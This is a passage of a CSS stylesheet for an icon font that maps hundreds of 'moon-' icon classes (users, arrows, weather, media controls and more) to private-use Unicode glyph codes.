	content: "\e174";
}
.moon-bubble-paperclip:before {
	content: "\e175";
}
.moon-bubble-cancel:before {
	content: "\e176";
}
.moon-bubble-plus:before {
	content: "\e177";
}
.moon-bubble-minus:before {
	content: "\e178";
}
.moon-bubble-notification2:before {
	content: "\e179";
}
.moon-bubble-trash:before {
	content: "\e17a";
}
.moon-bubble-left:before {
	content: "\e17b";
}
.moon-bubble-right:before {
	content: "\e17c";
}
.moon-bubble-up:before {
	content: "\e17d";
}
.moon-bubble-down:before {
	content: "\e17e";
}
.moon-bubble-first:before {
	content: "\e17f";
}
.moon-bubble-last:before {
	content: "\e180";
}
.moon-bubble-replu:before {
	content: "\e181";
}
.moon-bubble-forward:before {
	content: "\e182";
}
.moon-bubble-reply:before {
	content: "\e183";
}
.moon-bubble-forward2:before {
	content: "\e184";
}
.moon-user:before {
	content: "\e185";
}
.moon-users:before {
	content: "\e186";
}
.moon-user-plus:before {
	content: "\e187";
}
.moon-user-plus2:before {
	content: "\e188";
}
.moon-user-minus:before {
	content: "\e189";
}
.moon-user-minus2:before {
	content: "\e18a";
}
.moon-user-cancel:before {
	content: "\e18b";
}
.moon-user-block:before {
	content: "\e18c";
}
.moon-users2:before {
	content: "\e18d";
}
.moon-user2:before {
	content: "\e18e";
}
.moon-users3:before {
	content: "\e18f";
}
.moon-user-plus3:before {
	content: "\e190";
}
.moon-user-minus3:before {
	content: "\e191";
}
.moon-user-cancel2:before {
	content: "\e192";
}
.moon-user-block2:before {
	content: "\e193";
}
.moon-user3:before {
	content: "\e194";
}
.moon-user4:before {
	content: "\e195";
}
.moon-user5:before {
	content: "\e196";
}
.moon-user6:before {
	content: "\e197";
}
.moon-users4:before {
	content: "\e198";
}
.moon-user7:before {
	content: "\e199";
}
.moon-user8:before {
	content: "\e19a";
}
.moon-users5:before {
	content: "\e19b";
}
.moon-vcard:before {
	content: "\e19c";
}
.moon-tshirt:before {
	content: "\e19d";
}
.moon-hanger:before {
	content: "\e19e";
}
.moon-quotes-left:before {
	content: "\e19f";
}
.moon-quotes-right:before {
	content: "\e1a0";
}
.moon-quotes-right2:before {
	content: "\e1a1";
}
.moon-quotes-right3:before {
	content: "\e1a2";
}
.moon-busy:before {
	content: "\e1a3";
}
.moon-busy2:before {
	content: "\e1a4";
}
.moon-busy3:before {
	content: "\e1a5";
}
.moon-busy4:before {
	content: "\e1a6";
}
.moon-spinner:before {
	content: "\e1a7";
}
.moon-spinner2:before {
	content: "\e1a8";
}
.moon-spinner3:before {
	content: "\e1a9";
}
.moon-spinner4:before {
	content: "\e1aa";
}
.moon-spinner5:before {
	content: "\e1ab";
}
.moon-spinner6:before {
	content: "\e1ac";
}
.moon-spinner7:before {
	content: "\e1ad";
}
.moon-spinner8:before {
	content: "\e1ae";
}
.moon-spinner9:before {
	content: "\e1af";
}
.moon-spinner10:before {
	content: "\e1b0";
}
.moon-spinner11:before {
	content: "\e1b1";
}
.moon-spinner12:before {
	content: "\e1b2";
}
.moon-microscope:before {
	content: "\e1b3";
}
.moon-binoculars:before {
	content: "\e1b4";
}
.moon-binoculars2:before {
	content: "\e1b5";
}
.moon-search:before {
	content: "\e1b6";
}
.moon-search2:before {
	content: "\e1b7";
}
.moon-zoomin:before {
	content: "\e1b8";
}
.moon-zoomout:before {
	content: "\e1b9";
}
.moon-search3:before {
	content: "\e1ba";
}
.moon-search4:before {
	content: "\e1bb";
}
.moon-zoomin2:before {
	content: "\e1bc";
}
.moon-zoomout2:before {
	content: "\e1bd";
}
.moon-search5:before {
	content: "\e1be";
}
.moon-expand:before {
	content: "\e1bf";
}
.moon-contract:before {
	content: "\e1c0";
}
.moon-scale-up:before {
	content: "\e1c1";
}
.moon-scale-down:before {
	content: "\e1c2";
}
.moon-expand2:before {
	content: "\e1c3";
}
.moon-contract2:before {
	content: "\e1c4";
}
.moon-scale-up2:before {
	content: "\e1c5";
}
.moon-scale-down2:before {
	content: "\e1c6";
}
.moon-fullscreen:before {
	content: "\e1c7";
}
.moon-expand3:before {
	content: "\e1c8";
}
.moon-contract3:before {
	content: "\e1c9";
}
.moon-key:before {
	content: "\e1ca";
}
.moon-key2:before {
	content: "\e1cb";
}
.moon-key3:before {
	content: "\e1cc";
}
.moon-key4:before {
	content: "\e1cd";
}
.moon-key5:before {
	content: "\e1ce";
}
.moon-keyhole:before {
	content: "\e1cf";
}
.moon-lock:before {
	content: "\e1d0";
}
.moon-lock2:before {
	content: "\e1d1";
}
.moon-lock3:before {
	content: "\e1d2";
}
.moon-lock4:before {
	content: "\e1d3";
}
.moon-unlocked:before {
	content: "\e1d4";
}
.moon-lock5:before {
	content: "\e1d5";
}
.moon-unlocked2:before {
	content: "\e1d6";
}
.moon-wrench:before {
	content: "\e1d7";
}
.moon-wrench2:before {
	content: "\e1d8";
}
.moon-wrench3:before {
	content: "\e1d9";
}
.moon-wrench4:before {
	content: "\e1da";
}
.moon-settings:before {
	content: "\e1db";
}
.moon-equalizer:before {
	content: "\e1dc";
}
.moon-equalizer2:before {
	content: "\e1dd";
}
.moon-equalizer3:before {
	content: "\e1de";
}
.moon-cog:before {
	content: "\e1df";
}
.moon-cogs:before {
	content: "\e1e0";
}
.moon-cog2:before {
	content: "\e1e1";
}
.moon-cog3:before {
	content: "\e1e2";
}
.moon-cog4:before {
	content: "\e1e3";
}
.moon-cog5:before {
	content: "\e1e4";
}
.moon-cog6:before {
	content: "\e1e5";
}
.moon-cog7:before {
	content: "\e1e6";
}
.moon-factory:before {
	content: "\e1e7";
}
.moon-hammer:before {
	content: "\e1e8";
}
.moon-tools:before {
	content: "\e1e9";
}
.moon-screwdriver:before {
	content: "\e1ea";
}
.moon-screwdriver2:before {
	content: "\e1eb";
}
.moon-wand:before {
	content: "\e1ec";
}
.moon-wand2:before {
	content: "\e1ed";
}
.moon-health:before {
	content: "\e1ee";
}
.moon-aid:before {
	content: "\e1ef";
}
.moon-patch:before {
	content: "\e1f0";
}
.moon-bug:before {
	content: "\e1f1";
}
.moon-bug2:before {
	content: "\e1f2";
}
.moon-inject:before {
	content: "\e1f3";
}
.moon-inject2:before {
	content: "\e1f4";
}
.moon-construction:before {
	content: "\e1f5";
}
.moon-cone:before {
	content: "\e1f6";
}
.moon-pie:before {
	content: "\e1f7";
}
.moon-pie2:before {
	content: "\e1f8";
}
.moon-pie3:before {
	content: "\e1f9";
}
.moon-pie4:before {
	content: "\e1fa";
}
.moon-pie5:before {
	content: "\e1fb";
}
.moon-pie6:before {
	content: "\e1fc";
}
.moon-pie7:before {
	content: "\e1fd";
}
.moon-stats:before {
	content: "\e1fe";
}
.moon-stats2:before {
	content: "\e1ff";
}
.moon-stats3:before {
	content: "\e200";
}
.moon-bars:before {
	content: "\e201";
}
.moon-bars2:before {
	content: "\e202";
}
.moon-bars3:before {
	content: "\e203";
}
.moon-bars4:before {
	content: "\e204";
}
.moon-bars5:before {
	content: "\e205";
}
.moon-bars6:before {
	content: "\e206";
}
.moon-stats-up:before {
	content: "\e207";
}
.moon-stats-down:before {
	content: "\e208";
}
.moon-stairs-down:before {
	content: "\e209";
}
.moon-stairs-down2:before {
	content: "\e20a";
}
.moon-chart:before {
	content: "\e20b";
}
.moon-stairs:before {
	content: "\e20c";
}
.moon-stairs2:before {
	content: "\e20d";
}
.moon-ladder:before {
	content: "\e20e";
}
.moon-cake:before {
	content: "\e20f";
}
.moon-gift:before {
	content: "\e210";
}
.moon-gift2:before {
	content: "\e211";
}
.moon-balloon:before {
	content: "\e212";
}
.moon-rating:before {
	content: "\e213";
}
.moon-rating2:before {
	content: "\e214";
}
.moon-rating3:before {
	content: "\e215";
}
.moon-podium:before {
	content: "\e216";
}
.moon-medal:before {
	content: "\e217";
}
.moon-medal2:before {
	content: "\e218";
}
.moon-medal3:before {
	content: "\e219";
}
.moon-medal4:before {
	content: "\e21a";
}
.moon-medal5:before {
	content: "\e21b";
}
.moon-crown:before {
	content: "\e21c";
}
.moon-trophy:before {
	content: "\e21d";
}
.moon-trophy2:before {
	content: "\e21e";
}
.moon-trophy-star:before {
	content: "\e21f";
}
.moon-diamond:before {
	content: "\e220";
}
.moon-diamond2:before {
	content: "\e221";
}
.moon-glass:before {
	content: "\e222";
}
.moon-glass2:before {
	content: "\e223";
}
.moon-bottle:before {
	content: "\e224";
}
.moon-bottle2:before {
	content: "\e225";
}
.moon-mug:before {
	content: "\e226";
}
.moon-food:before {
	content: "\e227";
}
.moon-food2:before {
	content: "\e228";
}
.moon-hamburger:before {
	content: "\e229";
}
.moon-cup:before {
	content: "\e22a";
}
.moon-cup2:before {
	content: "\e22b";
}
.moon-leaf:before {
	content: "\e22c";
}
.moon-leaf2:before {
	content: "\e22d";
}
.moon-apple-fruit:before {
	content: "\e22e";
}
.moon-tree:before {
	content: "\e22f";
}
.moon-tree2:before {
	content: "\e230";
}
.moon-paw:before {
	content: "\e231";
}
.moon-steps:before {
	content: "\e232";
}
.moon-flower:before {
	content: "\e233";
}
.moon-rocket:before {
	content: "\e234";
}
.moon-meter:before {
	content: "\e235";
}
.moon-meter2:before {
	content: "\e236";
}
.moon-meter-slow:before {
	content: "\e237";
}
.moon-meter-medium:before {
	content: "\e238";
}
.moon-meter-fast:before {
	content: "\e239";
}
.moon-dashboard:before {
	content: "\e23a";
}
.moon-hammer2:before {
	content: "\e23b";
}
.moon-balance:before {
	content: "\e23c";
}
.moon-bomb:before {
	content: "\e23d";
}
.moon-fire:before {
	content: "\e23e";
}
.moon-fire2:before {
	content: "\e23f";
}
.moon-lab:before {
	content: "\e240";
}
.moon-atom:before {
	content: "\e241";
}
.moon-atom2:before {
	content: "\e242";
}
.moon-magnet:before {
	content: "\e243";
}
.moon-magnet2:before {
	content: "\e244";
}
.moon-magnet3:before {
	content: "\e245";
}
.moon-magnet4:before {
	content: "\e246";
}
.moon-dumbbell:before {
	content: "\e247";
}
.moon-skull:before {
	content: "\e248";
}
.moon-skull2:before {
	content: "\e249";
}
.moon-skull3:before {
	content: "\e24a";
}
.moon-lamp:before {
	content: "\e24b";
}
.moon-lamp2:before {
	content: "\e24c";
}
.moon-lamp3:before {
	content: "\e24d";
}
.moon-lamp4:before {
	content: "\e24e";
}
.moon-remove:before {
	content: "\e24f";
}
.moon-remove2:before {
	content: "\e250";
}
.moon-remove3:before {
	content: "\e251";
}
.moon-remove4:before {
	content: "\e252";
}
.moon-remove5:before {
	content: "\e253";
}
.moon-remove6:before {
	content: "\e254";
}
.moon-remove7:before {
	content: "\e255";
}
.moon-remove8:before {
	content: "\e256";
}
.moon-briefcase:before {
	content: "\e257";
}
.moon-briefcase2:before {
	content: "\e258";
}
.moon-briefcase3:before {
	content: "\e259";
}
.moon-airplane:before {
	content: "\e25a";
}
.moon-airplane2:before {
	content: "\e25b";
}
.moon-paperplane:before {
	content: "\e25c";
}
.moon-car:before {
	content: "\e25d";
}
.moon-gas-pump:before {
	content: "\e25e";
}
.moon-bus:before {
	content: "\e25f";
}
.moon-truck:before {
	content: "\e260";
}
.moon-bike:before {
	content: "\e261";
}
.moon-road:before {
	content: "\e262";
}
.moon-train:before {
	content: "\e263";
}
.moon-ship:before {
	content: "\e264";
}
.moon-boat:before {
	content: "\e265";
}
.moon-cube:before {
	content: "\e266";
}
.moon-cube2:before {
	content: "\e267";
}
.moon-cube3:before {
	content: "\e268";
}
.moon-cube4:before {
	content: "\e269";
}
.moon-pyramid:before {
	content: "\e26a";
}
.moon-pyramid2:before {
	content: "\e26b";
}
.moon-cylinder:before {
	content: "\e26c";
}
.moon-package:before {
	content: "\e26d";
}
.moon-puzzle:before {
	content: "\e26e";
}
.moon-puzzle2:before {
	content: "\e26f";
}
.moon-puzzle3:before {
	content: "\e270";
}
.moon-puzzle4:before {
	content: "\e271";
}
.moon-glasses:before {
	content: "\e272";
}
.moon-glasses2:before {
	content: "\e273";
}
.moon-glasses3:before {
	content: "\e274";
}
.moon-sunglasses:before {
	content: "\e275";
}
.moon-accessibility:before {
	content: "\e276";
}
.moon-accessibility2:before {
	content: "\e277";
}
.moon-brain:before {
	content: "\e278";
}
.moon-target:before {
	content: "\e279";
}
.moon-target2:before {
	content: "\e27a";
}
.moon-target3:before {
	content: "\e27b";
}
.moon-gun:before {
	content: "\e27c";
}
.moon-gun-ban:before {
	content: "\e27d";
}
.moon-shield:before {
	content: "\e27e";
}
.moon-shield2:before {
	content: "\e27f";
}
.moon-shield3:before {
	content: "\e280";
}
.moon-shield4:before {
	content: "\e281";
}
.moon-soccer:before {
	content: "\e282";
}
.moon-football:before {
	content: "\e283";
}
.moon-baseball:before {
	content: "\e284";
}
.moon-basketball:before {
	content: "\e285";
}
.moon-golf:before {
	content: "\e286";
}
.moon-hockey:before {
	content: "\e287";
}
.moon-racing:before {
	content: "\e288";
}
.moon-eightball:before {
	content: "\e289";
}
.moon-bowlingball:before {
	content: "\e28a";
}
.moon-bowling:before {
	content: "\e28b";
}
.moon-bowling2:before {
	content: "\e28c";
}
.moon-lightning:before {
	content: "\e28d";
}
.moon-power:before {
	content: "\e28e";
}
.moon-power2:before {
	content: "\e28f";
}
.moon-switch:before {
	content: "\e290";
}
.moon-powercord:before {
	content: "\e291";
}
.moon-cord:before {
	content: "\e292";
}
.moon-socket:before {
	content: "\e293";
}
.moon-clipboard:before {
	content: "\e294";
}
.moon-clipboard2:before {
	content: "\e295";
}
.moon-signup:before {
	content: "\e296";
}
.moon-clipboard3:before {
	content: "\e297";
}
.moon-clipboard4:before {
	content: "\e298";
}
.moon-list:before {
	content: "\e299";
}
.moon-list2:before {
	content: "\e29a";
}
.moon-list3:before {
	content: "\e29b";
}
.moon-numbered-list:before {
	content: "\e29c";
}
.moon-list4:before {
	content: "\e29d";
}
.moon-list5:before {
	content: "\e29e";
}
.moon-playlist:before {
	content: "\e29f";
}
.moon-grid:before {
	content: "\e2a0";
}
.moon-grid2:before {
	content: "\e2a1";
}
.moon-grid3:before {
	content: "\e2a2";
}
.moon-grid4:before {
	content: "\e2a3";
}
.moon-grid5:before {
	content: "\e2a4";
}
.moon-grid6:before {
	content: "\e2a5";
}
.moon-tree3:before {
	content: "\e2a6";
}
.moon-tree4:before {
	content: "\e2a7";
}
.moon-tree5:before {
	content: "\e2a8";
}
.moon-menu:before {
	content: "\e2a9";
}
.moon-menu2:before {
	content: "\e2aa";
}
.moon-circle-small:before {
	content: "\e2ab";
}
.moon-menu3:before {
	content: "\e2ac";
}
.moon-menu4:before {
	content: "\e2ad";
}
.moon-menu5:before {
	content: "\e2ae";
}
.moon-menu6:before {
	content: "\e2af";
}
.moon-menu7:before {
	content: "\e2b0";
}
.moon-menu8:before {
	content: "\e2b1";
}
.moon-menu9:before {
	content: "\e2b2";
}
.moon-cloud:before {
	content: "\e2b3";
}
.moon-cloud2:before {
	content: "\e2b4";
}
.moon-cloud3:before {
	content: "\e2b5";
}
.moon-cloud-download:before {
	content: "\e2b6";
}
.moon-cloud-upload:before {
	content: "\e2b7";
}
.moon-download2:before {
	content: "\e2b8";
}
.moon-upload2:before {
	content: "\e2b9";
}
.moon-download3:before {
	content: "\e2ba";
}
.moon-upload3:before {
	content: "\e2bb";
}
.moon-download4:before {
	content: "\e2bc";
}
.moon-upload4:before {
	content: "\e2bd";
}
.moon-download5:before {
	content: "\e2be";
}
.moon-upload5:before {
	content: "\e2bf";
}
.moon-download6:before {
	content: "\e2c0";
}
.moon-upload6:before {
	content: "\e2c1";
}
.moon-download7:before {
	content: "\e2c2";
}
.moon-upload7:before {
	content: "\e2c3";
}
.moon-globe:before {
	content: "\e2c4";
}
.moon-globe2:before {
	content: "\e2c5";
}
.moon-globe3:before {
	content: "\e2c6";
}
.moon-earth:before {
	content: "\e2c7";
}
.moon-network:before {
	content: "\e2c8";
}
.moon-link:before {
	content: "\e2c9";
}
.moon-link2:before {
	content: "\e2ca";
}
.moon-link3:before {
	content: "\e2cb";
}
.moon-link22:before {
	content: "\e2cc";
}
.moon-link4:before {
	content: "\e2cd";
}
.moon-link5:before {
	content: "\e2ce";
}
.moon-link6:before {
	content: "\e2cf";
}
.moon-anchor:before {
	content: "\e2d0";
}
.moon-flag:before {
	content: "\e2d1";
}
.moon-flag2:before {
	content: "\e2d2";
}
.moon-flag3:before {
	content: "\e2d3";
}
.moon-flag4:before {
	content: "\e2d4";
}
.moon-flag5:before {
	content: "\e2d5";
}
.moon-flag6:before {
	content: "\e2d6";
}
.moon-attachment:before {
	content: "\e2d7";
}
.moon-attachment2:before {
	content: "\e2d8";
}
.moon-eye:before {
	content: "\e2d9";
}
.moon-eye-blocked:before {
	content: "\e2da";
}
.moon-eye2:before {
	content: "\e2db";
}
.moon-eye3:before {
	content: "\e2dc";
}
.moon-eye-blocked2:before {
	content: "\e2dd";
}
.moon-eye4:before {
	content: "\e2de";
}
.moon-eye5:before {
	content: "\e2df";
}
.moon-eye6:before {
	content: "\e2e0";
}
.moon-eye7:before {
	content: "\e2e1";
}
.moon-eye8:before {
	content: "\e2e2";
}
.moon-bookmark:before {
	content: "\e2e3";
}
.moon-bookmark2:before {
	content: "\e2e4";
}
.moon-bookmarks:before {
	content: "\e2e5";
}
.moon-bookmark3:before {
	content: "\e2e6";
}
.moon-spotlight:before {
	content: "\e2e7";
}
.moon-starburst:before {
	content: "\e2e8";
}
.moon-snowflake:before {
	content: "\e2e9";
}
.moon-temperature:before {
	content: "\e2ea";
}
.moon-temperature2:before {
	content: "\e2eb";
}
.moon-weather-lightning:before {
	content: "\e2ec";
}
.moon-weather-rain:before {
	content: "\e2ed";
}
.moon-weather-snow:before {
	content: "\e2ee";
}
.moon-windy:before {
	content: "\e2ef";
}
.moon-fan:before {
	content: "\e2f0";
}
.moon-umbrella:before {
	content: "\e2f1";
}
.moon-sun:before {
	content: "\e2f2";
}
.moon-sun2:before {
	content: "\e2f3";
}
.moon-brightness-high:before {
	content: "\e2f4";
}
.moon-brightness-medium:before {
	content: "\e2f5";
}
.moon-brightness-low:before {
	content: "\e2f6";
}
.moon-brightness-contrast:before {
	content: "\e2f7";
}
.moon-contrast:before {
	content: "\e2f8";
}
.moon-moon:before {
	content: "\e2f9";
}
.moon-bed:before {
	content: "\e2fa";
}
.moon-bed2:before {
	content: "\e2fb";
}
.moon-star:before {
	content: "\e2fc";
}
.moon-star2:before {
	content: "\e2fd";
}
.moon-star3:before {
	content: "\e2fe";
}
.moon-star4:before {
	content: "\e2ff";
}
.moon-star5:before {
	content: "\e300";
}
.moon-star6:before {
	content: "\e301";
}
.moon-heart:before {
	content: "\e302";
}
.moon-heart2:before {
	content: "\e303";
}
.moon-heart3:before {
	content: "\e304";
}
.moon-heart4:before {
	content: "\e305";
}
.moon-heart-broken:before {
	content: "\e306";
}
.moon-heart5:before {
	content: "\e307";
}
.moon-heart6:before {
	content: "\e308";
}
.moon-heart-broken2:before {
	content: "\e309";
}
.moon-heart7:before {
	content: "\e30a";
}
.moon-heart8:before {
	content: "\e30b";
}
.moon-heart-broken3:before {
	content: "\e30c";
}
.moon-lips:before {
	content: "\e30d";
}
.moon-lips2:before {
	content: "\e30e";
}
.moon-thumbs-up:before {
	content: "\e30f";
}
.moon-thumbs-up2:before {
	content: "\e310";
}
.moon-thumbs-down:before {
	content: "\e311";
}
.moon-thumbs-down2:before {
	content: "\e312";
}
.moon-thumbs-up3:before {
	content: "\e313";
}
.moon-thumbs-up4:before {
	content: "\e314";
}
.moon-thumbs-up5:before {
	content: "\e315";
}
.moon-thumbs-up6:before {
	content: "\e316";
}
.moon-people:before {
	content: "\e317";
}
.moon-man:before {
	content: "\e318";
}
.moon-male:before {
	content: "\e319";
}
.moon-woman:before {
	content: "\e31a";
}
.moon-female:before {
	content: "\e31b";
}
.moon-peace:before {
	content: "\e31c";
}
.moon-yin-yang:before {
	content: "\e31d";
}
.moon-happy:before {
	content: "\e31e";
}
.moon-happy2:before {
	content: "\e31f";
}
.moon-smiley:before {
	content: "\e320";
}
.moon-smiley2:before {
	content: "\e321";
}
.moon-tongue:before {
	content: "\e322";
}
.moon-tongue2:before {
	content: "\e323";
}
.moon-sad:before {
	content: "\e324";
}
.moon-sad2:before {
	content: "\e325";
}
.moon-wink:before {
	content: "\e326";
}
.moon-wink2:before {
	content: "\e327";
}
.moon-grin:before {
	content: "\e328";
}
.moon-grin2:before {
	content: "\e329";
}
.moon-cool:before {
	content: "\e32a";
}
.moon-cool2:before {
	content: "\e32b";
}
.moon-angry:before {
	content: "\e32c";
}
.moon-angry2:before {
	content: "\e32d";
}
.moon-evil:before {
	content: "\e32e";
}
.moon-evil2:before {
	content: "\e32f";
}
.moon-shocked:before {
	content: "\e330";
}
.moon-shocked2:before {
	content: "\e331";
}
.moon-confused:before {
	content: "\e332";
}
.moon-confused2:before {
	content: "\e333";
}
.moon-neutral:before {
	content: "\e334";
}
.moon-neutral2:before {
	content: "\e335";
}
.moon-wondering:before {
	content: "\e336";
}
.moon-wondering2:before {
	content: "\e337";
}
.moon-cursor:before {
	content: "\e338";
}
.moon-cursor2:before {
	content: "\e339";
}
.moon-point-up:before {
	content: "\e33a";
}
.moon-point-right:before {
	content: "\e33b";
}
.moon-point-down:before {
	content: "\e33c";
}
.moon-point-left:before {
	content: "\e33d";
}
.moon-pointer:before {
	content: "\e33e";
}
.moon-hand:before {
	content: "\e33f";
}
.moon-stack-empty:before {
	content: "\e340";
}
.moon-stack-plus:before {
	content: "\e341";
}
.moon-stack-minus:before {
	content: "\e342";
}
.moon-stack-star:before {
	content: "\e343";
}
.moon-stack-picture:before {
	content: "\e344";
}
.moon-stack-down:before {
	content: "\e345";
}
.moon-stack-up:before {
	content: "\e346";
}
.moon-stack-cancel:before {
	content: "\e347";
}
.moon-stack-checkmark:before {
	content: "\e348";
}
.moon-stack-list:before {
	content: "\e349";
}
.moon-stack-clubs:before {
	content: "\e34a";
}
.moon-stack-spades:before {
	content: "\e34b";
}
.moon-stack-hearts:before {
	content: "\e34c";
}
.moon-stack-diamonds:before {
	content: "\e34d";
}
.moon-stack-user:before {
	content: "\e34e";
}
.moon-stack4:before {
	content: "\e34f";
}
.moon-stack-music:before {
	content: "\e350";
}
.moon-stack-play:before {
	content: "\e351";
}
.moon-move:before {
	content: "\e352";
}
.moon-resize:before {
	content: "\e353";
}
.moon-resize2:before {
	content: "\e354";
}
.moon-warning:before {
	content: "\e355";
}
.moon-warning2:before {
	content: "\e356";
}
.moon-notification:before {
	content: "\e357";
}
.moon-notification2:before {
	content: "\e358";
}
.moon-question:before {
	content: "\e359";
}
.moon-question2:before {
	content: "\e35a";
}
.moon-question3:before {
	content: "\e35b";
}
.moon-question4:before {
	content: "\e35c";
}
.moon-question5:before {
	content: "\e35d";
}
.moon-plus-circle:before {
	content: "\e35e";
}
.moon-plus-circle2:before {
	content: "\e35f";
}
.moon-minus-circle:before {
	content: "\e360";
}
.moon-minus-circle2:before {
	content: "\e361";
}
.moon-info:before {
	content: "\e362";
}
.moon-info2:before {
	content: "\e363";
}
.moon-blocked:before {
	content: "\e364";
}
.moon-cancel-circle:before {
	content: "\e365";
}
.moon-cancel-circle2:before {
	content: "\e366";
}
.moon-checkmark-circle:before {
	content: "\e367";
}
.moon-checkmark-circle2:before {
	content: "\e368";
}
.moon-cancel:before {
	content: "\e369";
}
.moon-spam:before {
	content: "\e36a";
}
.moon-close:before {
	content: "\e36b";
}
.moon-close2:before {
	content: "\e36c";
}
.moon-close3:before {
	content: "\e36d";
}
.moon-close4:before {
	content: "\e36e";
}
.moon-close5:before {
	content: "\e36f";
}
.moon-checkmark:before {
	content: "\e370";
}
.moon-checkmark2:before {
	content: "\e371";
}
.moon-checkmark3:before {
	content: "\e372";
}
.moon-checkmark4:before {
	content: "\e373";
}
.moon-spell-check:before {
	content: "\e374";
}
.moon-minus:before {
	content: "\e375";
}
.moon-plus:before {
	content: "\e376";
}
.moon-minus2:before {
	content: "\e377";
}
.moon-plus2:before {
	content: "\e378";
}
.moon-enter:before {
	content: "\e379";
}
.moon-exit:before {
	content: "\e37a";
}
.moon-enter2:before {
	content: "\e37b";
}
.moon-exit2:before {
	content: "\e37c";
}
.moon-enter3:before {
	content: "\e37d";
}
.moon-exit3:before {
	content: "\e37e";
}
.moon-exit4:before {
	content: "\e37f";
}
.moon-play3:before {
	content: "\e380";
}
.moon-pause:before {
	content: "\e381";
}
.moon-stop:before {
	content: "\e382";
}
.moon-backward:before {
	content: "\e383";
}
.moon-forward2:before {
	content: "\e384";
}
.moon-play4:before {
	content: "\e385";
}
.moon-pause2:before {
	content: "\e386";
}
.moon-stop2:before {
	content: "\e387";
}
.moon-backward2:before {
	content: "\e388";
}
.moon-forward3:before {
	content: "\e389";
}
.moon-first:before {
	content: "\e38a";
}
.moon-last:before {
	content: "\e38b";
}
.moon-previous:before {
	content: "\e38c";
}
.moon-next:before {
	content: "\e38d";
}
.moon-eject:before {
	content: "\e38e";
}
.moon-volume-high:before {
	content: "\e38f";
}
.moon-volume-medium:before {
	content: "\e390";
}
.moon-volume-low:before {
	content: "\e391";
}
.moon-volume-mute:before {
	content: "\e392";
}
.moon-volume-mute2:before {
	content: "\e393";
}
.moon-volume-increase:before {
	content: "\e394";
}
.moon-volume-decrease:before {
	content: "\e395";
}
.moon-volume-high2:before {
	content: "\e396";
}
.moon-volume-medium2:before {
	content: "\e397";
}
.moon-volume-low2:before {
	content: "\e398";
}
.moon-volume-mute3:before {
	content: "\e399";
}
.moon-volume-mute4:before {
	content: "\e39a";
}
.moon-volume-increase2:before {
	content: "\e39b";
}
.moon-volume-decrease2:before {
	content: "\e39c";
}
.moon-volume5:before {
	content: "\e39d";
}
.moon-volume4:before {
	content: "\e39e";
}
.moon-volume3:before {
	content: "\e39f";
}
.moon-volume2:before {
	content: "\e3a0";
}
.moon-volume1:before {
	content: "\e3a1";
}
.moon-volume0:before {
	content: "\e3a2";
}
.moon-volume-mute5:before {
	content: "\e3a3";
}
.moon-volume-mute6:before {
	content: "\e3a4";
}
.moon-loop:before {
	content: "\e3a5";
}
.moon-loop2:before {
	content: "\e3a6";
}
.moon-loop3:before {
	content: "\e3a7";
}
.moon-loop4:before {
	content: "\e3a8";
}
.moon-loop5:before {
	content: "\e3a9";
}
.moon-shuffle:before {
	content: "\e3aa";
}
.moon-shuffle2:before {
	content: "\e3ab";
}
.moon-wave:before {
	content: "\e3ac";
}
.moon-wave2:before {
	content: "\e3ad";
}
.moon-arrow-first:before {
	content: "\e3ae";
}
.moon-arrow-right:before {
	content: "\e3af";
}
.moon-arrow-up:before {
	content: "\e3b0";
}
.moon-arrow-right2:before {
	content: "\e3b1";
}
.moon-arrow-down:before {
	content: "\e3b2";
}
.moon-arrow-left:before {
	content: "\e3b3";
}
.moon-arrow-up2:before {
	content: "\e3b4";
}
.moon-arrow-right3:before {
	content: "\e3b5";
}
.moon-arrow-down2:before {
	content: "\e3b6";
}
.moon-arrow-left2:before {
	content: "\e3b7";
}
.moon-arrow-up-left:before {
	content: "\e3b8";
}
.moon-arrow-up3:before {
	content: "\e3b9";
}
.moon-arrow-up-right:before {
	content: "\e3ba";
}
.moon-arrow-right4:before {
	content: "\e3bb";
}
.moon-arrow-down-right:before {
	content: "\e3bc";
}
.moon-arrow-down3:before {
	content: "\e3bd";
}
.moon-arrow-down-left:before {
	content: "\e3be";
}
.moon-arrow-left3:before {
	content: "\e3bf";
}
.moon-arrow-up-left2:before {
	content: "\e3c0";
}
.moon-arrow-up4:before {
	content: "\e3c1";
}
.moon-arrow-up-right2:before {
	content: "\e3c2";
}
.moon-arrow-right5:before {
	content: "\e3c3";
}
.moon-arrow-down-right2:before {
	content: "\e3c4";
}
.moon-arrow-down4:before {
	content: "\e3c5";
}
.moon-arrow-down-left2:before {
	content: "\e3c6";
}
.moon-arrow-left4:before {
	content: "\e3c7";
}
.moon-arrow-up-left3:before {
	content: "\e3c8";
}
.moon-arrow-up5:before {
	content: "\e3c9";
}
.moon-arrow-up-right3:before {
	content: "\e3ca";
}
.moon-arrow-right6:before {
	content: "\e3cb";
}
.moon-arrow-down-right3:before {
	content: "\e3cc";
}
.moon-arrow-down5:before {
	content: "\e3cd";
}
.moon-arrow-down-left3:before {
	content: "\e3ce";
}
.moon-arrow-left5:before {
	content: "\e3cf";
}
.moon-arrow-up-left4:before {
	content: "\e3d0";
}
.moon-arrow-up6:before {
	content: "\e3d1";
}
.moon-arrow-up-right4:before {
	content: "\e3d2";
}
.moon-arrow-right7:before {
	content: "\e3d3";
}
.moon-arrow-down-right4:before {
	content: "\e3d4";
}
.moon-arrow-down6:before {
	content: "\e3d5";
}
.moon-arrow-down-left4:before {
	content: "\e3d6";
}
.moon-arrow-left6:before {
	content: "\e3d7";
}
.moon-arrow:before {
	content: "\e3d8";
}
.moon-arrow2:before {
	content: "\e3d9";
}
.moon-arrow3:before {
	content: "\e3da";
}
.moon-arrow4:before {
	content: "\e3db";
}
.moon-arrow5:before {
	content: "\e3dc";
}
.moon-arrow6:before {
	content: "\e3dd";
}
.moon-arrow7:before {
	content: "\e3de";
}
.moon-arrow8:before {
	content: "\e3df";
}
.moon-arrow-up-left5:before {
	content: "\e3e0";
}
.moon-arrowsquare:before {
	content: "\e3e1";
}
.moon-arrow-up-right5:before {
	content: "\e3e2";
}
.moon-arrow-right8:before {
	content: "\e3e3";
}
.moon-arrow-down-right5:before {
	content: "\e3e4";
}
.moon-arrow-down7:before {
	content: "\e3e5";
}
.moon-arrow-down-left5:before {
	content: "\e3e6";
}
.moon-arrow-left7:before {
	content: "\e3e7";
}
.moon-arrow-up7:before {
	content: "\e3e8";
}
.moon-arrow-right9:before {
	content: "\e3e9";
}
.moon-arrow-down8:before {
	content: "\e3ea";
}
.moon-arrow-left8:before {
	content: "\e3eb";
}
.moon-arrow-up8:before {
	content: "\e3ec";
}
.moon-arrow-right10:before {
	content: "\e3ed";
}
